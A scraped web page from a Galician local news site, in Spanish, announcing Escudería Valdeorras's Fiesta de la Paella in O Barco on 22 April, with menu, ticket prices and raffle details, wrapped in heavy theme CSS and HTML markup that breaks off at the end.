.td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.valdeorrasdecerca.com%2Fescuderia-valdeorras-anima-a-participar-en-su-fiesta-de-la-paella%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Escuder%C3%ADa+Valdeorras+anima+a+participar+en+su+Fiesta+de+la+Paella&url=https%3A%2F%2Fwww.valdeorrasdecerca.com%2Fescuderia-valdeorras-anima-a-participar-en-su-fiesta-de-la-paella%2F&via=SusanaPrietoDig" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Escuder%C3%ADa+Valdeorras+anima+a+participar+en+su+Fiesta+de+la+Paella %0A%0A https://www.valdeorrasdecerca.com/escuderia-valdeorras-anima-a-participar-en-su-fiesta-de-la-paella/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td-post-content tagdiv-type"><div class="td-post-featured-image"><figure><a href="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/06/Llega-el-arroz-e1681280556767.jpg" data-caption="Llega el arroz"><img width="696" height="351" class="entry-thumb td-modal-image" src="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/06/Llega-el-arroz-e1681280556767-696x351.jpg" srcset="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/06/Llega-el-arroz-e1681280556767-696x351.jpg 696w, https://www.valdeorrasdecerca.com/wp-content/uploads/2017/06/Llega-el-arroz-e1681280556767-300x151.jpg 300w, https://www.valdeorrasdecerca.com/wp-content/uploads/2017/06/Llega-el-arroz-e1681280556767-768x387.jpg 768w, https://www.valdeorrasdecerca.com/wp-content/uploads/2017/06/Llega-el-arroz-e1681280556767-1024x516.jpg 1024w, https://www.valdeorrasdecerca.com/wp-content/uploads/2017/06/Llega-el-arroz-e1681280556767-833x420.jpg 833w, https://www.valdeorrasdecerca.com/wp-content/uploads/2017/06/Llega-el-arroz-e1681280556767.jpg 1039w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="Paella en A Rúa Vella"/></a><figcaption class="wp-caption-text">Llega el arroz</figcaption></figure></div><div class="td-a-rec td-a-rec-id-content_top  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p tdi_2 td_block_template_1"><style>.tdi_2.td-a-rec{text-align:center}.tdi_2.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_2 .td-element-style{z-index:-1}.tdi_2.td-a-rec-img{text-align:left}.tdi_2.td-a-rec-img img{margin:0 auto 0 0}.tdi_2 .td_spot_img_all img,.tdi_2 .td_spot_img_tl img,.tdi_2 .td_spot_img_tp img,.tdi_2 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_2.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">Publicidad</span><div class = "td-all-devices">
<a href="https://www.hospitaldelareina.com/hospital-reina-valdeorras/"><img src = "https://www.valdeorrasdecerca.com/wp-content/uploads/nuevo-Hospital-de-la-Reina.gif" alt = "" /> </a></div></div><h2 class="has-text-align-center wp-block-heading"><strong>Será el 22 de abril en O Barco, habrá comida popular, sorteos y exposición de un coche de competición además de la presentación de la «V Subida»</strong></h2><div style="height:40px" aria-hidden="true" class="wp-block-spacer"></div><p class="has-drop-cap dropcapp3">E<strong>scudería Valdeorras</strong> ha organizado su primera <strong>Fiesta de la Paella</strong> para el próximo 22 de abril. Será en el pabellón municipal viejo de O Barco, a partir de las 14,30 horas. La celebración gastronómica de este colectivo vinculado al mundo del motor servirá para<strong> la presentación oficial de la V Subida a Valdeorras</strong>, <a href="https://www.valdeorrasdecerca.com/la-diputacion-respalda-la-v-subida-a-valdeorras/">evento</a> que se celebra del 23 al 25 de junio.</p><p>El menú es de <strong>entremeses ibéricos, paella popular, postre, café, chupito, agua y vino.</strong></p><div><a href="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Fiesta-de-la-paella_2023_04_12-766x1024.jpg" class="td-modal-image"><figure class="wp-block-image aligncenter size-large is-resized"><img decoding="async" src="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Fiesta-de-la-paella_2023_04_12-766x1024.jpg" alt="" class="wp-image-62672" width="-101" height="-135" srcset="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Fiesta-de-la-paella_2023_04_12-766x1024.jpg 766w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Fiesta-de-la-paella_2023_04_12-224x300.jpg 224w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Fiesta-de-la-paella_2023_04_12-768x1027.jpg 768w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Fiesta-de-la-paella_2023_04_12-696x930.jpg 696w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Fiesta-de-la-paella_2023_04_12-314x420.jpg 314w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Fiesta-de-la-paella_2023_04_12.jpg 808w" sizes="(max-width: 766px) 100vw, 766px" /></figure></a></div><p>En este evento gastronómico se expondrá <strong>un coche de competición.</strong></p><div class="td-a-rec td-a-rec-id-content_inlineleft  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p tdi_1 td_block_template_1"><style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">Publicidad</span><div class = "td-all-devices">
<a href="https://coronavirus.sergas.gal/"><img src = "https://www.valdeorrasdecerca.com/wp-content/uploads/Banner_300x600_ok.gif" alt = "" /> </a></div></div><p>El precio de la entrada <strong>es de 20 euros</strong> y da derecho a participar en un sorteo de una paletilla de jamón.</p><div><a href="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Fiesta-de-la-paella_2023_04_12-2-768x1024.jpg" class="td-modal-image"><figure class="wp-block-image aligncenter size-large is-resized"><img fetchpriority="high" decoding="async" src="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Fiesta-de-la-paella_2023_04_12-2-768x1024.jpg" alt="" class="wp-image-62673" width="654" height="872" srcset="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Fiesta-de-la-paella_2023_04_12-2-768x1024.jpg 768w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Fiesta-de-la-paella_2023_04_12-2-225x300.jpg 225w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Fiesta-de-la-paella_2023_04_12-2-696x928.jpg 696w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Fiesta-de-la-paella_2023_04_12-2-1068x1424.jpg 1068w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Fiesta-de-la-paella_2023_04_12-2-315x420.jpg 315w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Fiesta-de-la-paella_2023_04_12-2.jpg 1152w" sizes="(max-width: 654px) 100vw, 654px" /></figure></a></div><p><strong>Para niñas y niños, el coste de la entrada es de 10 euros y es gratis para los menores de 5 años</strong>.</p><p>Las entradas pueden adquirirse con antelación en<strong> Autoescuela Valdeorras</strong> y otros establecimientos hasta el lunes 17 de abril.</p><p>Además, durante la comida habrá venta de rifas a un euro y un sorteo con diferentes productos y <em>merchandising</em> de Escudería Valdeorras.</p><p>Escudería Valdeorras anima a participar en esta gran fiesta de la paella y del motor.</p><div class="fb-background-color"><div
class = "fb-comments"
data-href = "https://www.valdeorrasdecerca.com/escuderia-valdeorras-anima-a-participar-en-su-fiesta-de-la-paella/"
data-numposts = "10"
data-lazy = "true"
data-colorscheme = "light"
data-order-by = "social"
data-mobile=true></div></div><style>.fb-background-color {
				background:  !important;
			}
			.fb_iframe_widget_fluid_desktop iframe {
			    width: 100% !important;
			}</style></div><footer><div class="td-post-source-tags"><ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.valdeorrasdecerca.com/tag/escuderia-valdeorras/">Escudería Valdeorras</a></li><li><a href="https://www.valdeorrasdecerca.com/tag/fiesta-de-la-paella/">Fiesta de la Paella</a></li><li><a href="https://www.valdeorrasdecerca.com/tag/motor/">motor</a></li><li><a href="https://www.valdeorrasdecerca.com/tag/o-barco/">O Barco</a></li><li><a href="https://www.valdeorrasdecerca.com/tag/paella/">paella</a></li></ul></div><div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe data-lazyloaded="1" src="about:blank" title="bottomFacebookLike" frameBorder="0" data-src="https://www.facebook.com/plugins/like.php?href=https://www.valdeorrasdecerca.com/escuderia-valdeorras-anima-a-participar-en-su-fiesta-de-la-paella/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe><noscript><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.valdeorrasdecerca.com/escuderia-valdeorras-anima-a-participar-en-su-fiesta-de-la-paella/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></noscript></div></div><div class="author-box-wrap"><a href="https://www.valdeorrasdecerca.com/author/valdeorr/" aria-label="author-photo"><img alt='Susana Prieto' src='https://www.valdeorrasdecerca.com/wp-content/litespeed/avatar/cad4cddf9c44ab47930ed0280dc3b1c6.jpg?ver=1768042425' srcset='https://www.valdeorrasdecerca.com/wp-content/litespeed/avatar/032cb02b3a2826422fb058af590aed6c.jpg?ver=1768042426 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.valdeorrasdecerca.com/author/valdeorr/">Susana Prieto</a></span></div><div class="td-author-description">Licenciada en Ciencias de la Información por la Universidad Complutense de Madrid.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Susana Prieto"><meta itemprop="url" content="https://www.valdeorrasdecerca.com/author/valdeorr/"></span><meta itemprop="datePublished" content="2023-04-12T07:36:01+00:00"><meta itemprop="dateModified" content="2023-04-17T05:40:31+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.valdeorrasdecerca.com/escuderia-valdeorras-anima-a-participar-en-su-fiesta-de-la-paella/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.valdeorrasdecerca.com/wp-content/uploads/pruebas-2.png"></span><meta itemprop="name" content="Valdeorrasdecerca"></span><meta itemprop="headline " content="Escudería Valdeorras anima a participar en su Fiesta de la Paella"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/06/Llega-el-arroz-e1681280556767.jpg"><meta itemprop="width" content="1039"><meta itemprop="height" content="524"></span></footer></article><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script src="[data-uri]" defer></script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">Artículos relacionados</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">Más del autor</a></h4><div id=tdi_3 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/el-pp-pregunta-al-gobierno-sobre-las-obras-de-la-circunvalacion-en-o-barco/"  rel="bookmark" class="td-image-wrap " title="El PP pregunta al Gobierno sobre las obras de la circunvalación en O Barco" ><img class="entry-thumb" src="[data-uri]" alt="" title="El PP pregunta al Gobierno sobre las obras de la circunvalación en O Barco" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_circunvalacion_2026_01_15-218x150.jpg.webp"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/el-pp-pregunta-al-gobierno-sobre-las-obras-de-la-circunvalacion-en-o-barco/"  rel="bookmark" title="El PP pregunta al Gobierno sobre las obras de la circunvalación en O Barco">El PP pregunta al Gobierno sobre las obras de la circunvalación en O Barco</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/gran-solidaridad-en-o-barco-mas-de-mil-kilos-de-alimentos-solidarios-para-caritas/"  rel="bookmark" class="td-image-wrap " title="Gran solidaridad en O Barco: Más de mil kilos de alimentos solidarios para Cáritas" ><img class="entry-thumb" src="[data-uri]" alt="Jesús Álvarez, Aurentino Alonso, alimentos solidarios, Cáritas O Barco" title="Gran solidaridad en O Barco: Más de mil kilos de alimentos solidarios para Cáritas" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Caritas_alimentos-solidarios_2026_01_14-218x150.jpg.webp"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/gran-solidaridad-en-o-barco-mas-de-mil-kilos-de-alimentos-solidarios-para-caritas/"  rel="bookmark" title="Gran solidaridad en O Barco: Más de mil kilos de alimentos solidarios para Cáritas">Gran solidaridad en O Barco: Más de mil kilos de alimentos solidarios para Cáritas</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/los-robos-de-casas-en-nochevieja-en-a-proba-o-barco-se-estan-investigando/"  rel="bookmark" class="td-image-wrap " title="«Los robos de casas en Nochevieja en A Proba (O Barco) se están investigando»" ><img class="entry-thumb" src="[data-uri]" alt="Aurentino Alonso alcalde de O Barco" title="«Los robos de casas en Nochevieja en A Proba (O Barco) se están investigando»" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Aurentino-Alonso_2026_01_12-218x150.jpg.webp"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/los-robos-de-casas-en-nochevieja-en-a-proba-o-barco-se-estan-investigando/"  rel="bookmark" title="«Los robos de casas en Nochevieja en A Proba (O Barco) se están investigando»">«Los robos de casas en Nochevieja en A Proba (O Barco) se están investigando»</a></h3></div></div></div></div><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/turismo-de-galicia-completa-a-programacion-da-festa-do-botelo-do-barco/"  rel="bookmark" class="td-image-wrap " title="Turismo de Galicia completa a programación da Festa do Botelo do Barco" ><img class="entry-thumb" src="[data-uri]" alt="" title="Turismo de Galicia completa a programación da Festa do Botelo do Barco" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Xose-Merelles_Festa-do-Botelo_2026_01_09-218x150.jpg.webp"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/turismo-de-galicia-completa-a-programacion-da-festa-do-botelo-do-barco/"  rel="bookmark" title="Turismo de Galicia completa a programación da Festa do Botelo do Barco">Turismo de Galicia completa a programación da Festa do Botelo do Barco</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/un-estudio-de-la-diputacion-alerta-del-grave-impacto-de-la-reduccion-de-servicios-del-ave-en-a-gudina/"  rel="bookmark" class="td-image-wrap " title="Un estudio de la Diputación alerta del grave impacto de la reducción de servicios del AVE en A Gudiña" ><img class="entry-thumb" src="[data-uri]" alt="" title="Un estudio de la Diputación alerta del grave impacto de la reducción de servicios del AVE en A Gudiña" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Estacion-Porta-de-Galicia_A-Gudina_2025_12_30-1-218x150.jpg.webp"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/un-estudio-de-la-diputacion-alerta-del-grave-impacto-de-la-reduccion-de-servicios-del-ave-en-a-gudina/"  rel="bookmark" title="Un estudio de la Diputación alerta del grave impacto de la reducción de servicios del AVE en A Gudiña">Un estudio de la Diputación alerta del grave impacto de la reducción de servicios del AVE en A Gudiña</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/teresa-garcia-se-despide-de-la-gerencia-de-aeva-ha-sido-un-orgullo-trabajar-por-valdeorras/"  rel="bookmark" class="td-image-wrap " title="Teresa García se despide de la gerencia de AEVA: «Ha sido un orgullo trabajar por Valdeorras»" ><img class="entry-thumb" src="[data-uri]" alt="" title="Teresa García se despide de la gerencia de AEVA: «Ha sido un orgullo trabajar por Valdeorras»" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Teresa-Garcia_AEVA_2025_12_29-2-218x150.jpg.webp"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/teresa-garcia-se-despide-de-la-gerencia-de-aeva-ha-sido-un-orgullo-trabajar-por-valdeorras/"  rel="bookmark" title="Teresa García se despide de la gerencia de AEVA: «Ha sido un orgullo trabajar por Valdeorras»">Teresa García se despide de la gerencia de AEVA: «Ha sido un orgullo trabajar por Valdeorras»</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><aside id="block-66" class="td_block_template_1 widget block-66 widget_block"><div style="margin-left: auto;margin-right: auto;text-align: center;" id="valde-1558721342"><div class="valde-adlabel">Publicidad</div><a href="https://godeval.com/" target="_blank" aria-label="300X300-visita-ANIMADO"><img loading="lazy" decoding="async" src="https://www.valdeorrasdecerca.com/wp-content/uploads/300X300-visita-ANIMADO.gif" alt=""  width="300" height="300"  style="display: inline-block;" /></a></div></aside><aside id="search-2" class="td_block_template_1 widget search-2 widget_search"><form method="get" class="td-search-form-widget" action="https://www.valdeorrasdecerca.com/"><div role="search">
<input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" /></div></form></aside><aside id="block-10" class="td_block_template_1 widget block-10 widget_block"><pre class="wp-block-verse"></pre></aside></div></div></div></div></div><div class="td-main-content-wrap td-footer-instagram-container td-container-wrap "><div class="td-instagram-user"><h4 class="td-footer-instagram-title">
Síguenos en Instagram                    <a class="td-footer-instagram-user-link" href="https://www.instagram.com/valdeorrasdecerca" target="_blank">@valdeorrasdecerca</a></h4></div><div class="td_block_wrap td_block_instagram tdi_6 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><style>.td-instagram-element{position:relative;float:left}.td-instagram-element a{position:relative;display:block;height:0;padding-bottom:100%;background-size:cover;background-repeat:no-repeat;background-position:center center}.td-instagram-element a:before{content:'';width:94%;height:94%;border:1px solid #fff;opacity:0;position:absolute;top:0;left:0;bottom:0;right:0;margin:auto;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element a:after{content:'';width:100%;height:100%;opacity:0;position:absolute;top:0;left:0;background-color:#fff;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element:hover a:before{opacity:0.4}.td-instagram-element:hover a:after{opacity:0.1}.td-images-on-row-1 .td-instagram-element{width:100%}.td-images-on-row-2 .td-instagram-element{width:50%}.td-images-on-row-3 .td-instagram-element{width:33.33333333%}.td-images-on-row-4 .td-instagram-element{width:25%}.td-images-on-row-5 .td-instagram-element{width:20%}.td-images-on-row-6 .td-instagram-element{width:16.66666667%}.td-images-on-row-7 .td-instagram-element{width:14.28571428571429%}.td-images-on-row-8 .td-instagram-element{width:12.5%}.td-image-gap-2{margin:0 -2px}.td-image-gap-2 .td-instagram-element{padding:0 2px 4px}.td-image-gap-5{margin:0 -5px}.td-image-gap-5 .td-instagram-element{padding:0 5px 10px}.td_block_instagram .td-video-play-ico{pointer-events:none}.td_block_instagram .td-icon-insta-carousel{left:50%}.td-instagram-header{display:flex;align-items:center;position:relative;margin-bottom:16px}.td-instagram-profile-image{position:relative;width:60px;height:60px;border-radius:60px;overflow:hidden;margin-right:12px;float:left}.td-instagram-profile-image img{display:block}.td-instagram-profile-image-elem{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;background-position:center}.td-instagram-meta{margin-top:-2px;font-size:13px;color:#000}.td-instagram-button{position:absolute;top:14px;right:0;padding:8px 14px 9px;border:1px solid #ededed;line-height:1;font-size:13px;color:#444;-webkit-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s}.td-instagram-button:hover{border-color:#ccc;text-decoration:none!important}.td-instagram-user{font-size:15px;font-weight:600}.td-instagram-user a{line-height:26px;color:var(--td_theme_color,#4db2ec)}.td-instagram-user a:hover{text-decoration:none!important}.td-instagram-followers span{font-weight:600}.td_block_instagram .td-column-1 .td-images-on-row-3 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-4 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-2 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-3 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-3 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-instagram-user a{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:100%;display:block;margin-right:80px}body .tdi_6 .td-instagram-element:hover:before{opacity:0}@media (max-width:767px){.td-images-on-row-6 .td-instagram-element{width:33.33333333%}}@media (max-width:767px){.td-images-on-row-4 .td-instagram-element,.td-images-on-row-5 .td-instagram-element,.td-images-on-row-7 .td-instagram-element,.td-images-on-row-8 .td-instagram-element{width:50%}}@media (max-width:767px){.td_block_instagram .td-instagram-element .td-video-play-ico{width:24px;height:24px;font-size:24px}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-button{display:none}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-user a{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_6 class="td-instagram-wrap td_block_inner td-column-1"><div class="td-instagram-main td-images-on-row-4 td-image-gap-5"><div class="td-instagram-element">
